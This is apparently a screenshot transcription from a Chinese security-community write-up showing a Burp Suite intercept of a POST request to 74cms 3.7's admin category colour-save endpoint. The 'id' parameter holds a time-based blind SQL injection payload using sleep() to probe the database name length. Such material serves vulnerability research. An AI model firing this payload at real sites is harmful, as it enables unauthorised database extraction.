 Request to http://169.254.136.163:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /74cms1/3.7/upload/admin/admin_category.php?act=edit_color_save HTTP/1.1
2 Host: 169.254.136.163
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://169.254.136.163
10 Connection: close
11 Referer: http://169.254.136.163/74cms1/3.7/upload/admin/admin_category.php?act=edit_color&id=1
12 Cookie: PHPSESSID=td4j0p7kgbbnqgfig4isfmj573
13 Upgrade-Insecure-Requests: 1
14
15 hiddentoken=31562cd7&val=%23bc123a&id=1+and+if(length(database())>5,sleep(10),1)&addsave=%B1%A3%B4%E6
先知社区